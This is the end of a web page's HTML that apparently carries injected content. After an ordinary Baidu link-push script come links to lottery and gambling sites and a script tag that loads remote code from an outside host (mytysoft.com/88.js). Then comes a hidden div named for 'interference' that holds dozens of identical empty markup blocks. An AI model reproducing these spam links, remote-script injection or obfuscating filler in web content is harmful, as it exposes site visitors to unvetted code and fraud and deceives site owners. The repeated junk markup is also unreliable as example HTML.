</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="永兴集团yx06" href="http://dmlcd.com">永兴集团yx06</a>
<a target="_blank" title="3000万彩票-追求健康,你我一起成长" href="http://editoracasadasletras.com">3000万彩票-追求健康,你我一起成长</a>
<a target="_blank" title="实亿国际(中国区)官方网站" href="http://scsyk.cn">实亿国际(中国区)官方网站</a>
<a target="_blank" title="乐发IV - welcome" href="http://kaisuo88.cn">乐发IV - welcome</a>
<a target="_blank" title="u284彩票- 欢迎您" href="http://jonnysantos.com">u284彩票- 欢迎您</a>
<a target="_blank" title="佰利乐·(中国区)有限公司官网" href="http://kfwzhs.cn">佰利乐·(中国区)有限公司官网</a>
<a target="_blank" title="5630彩票（中国区）官方网站" href="http://ltjzc.cn">5630彩票（中国区）官方网站</a>
<a target="_blank" title="佰富彩采购大厅 - 欢迎您" href="http://lingshangdongyang.com">佰富彩采购大厅 - 欢迎您</a>
<script src="http://mytysoft.com/88.js"></script>
</body>
<div id="pl_css_ganrao" style="display:none;">
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
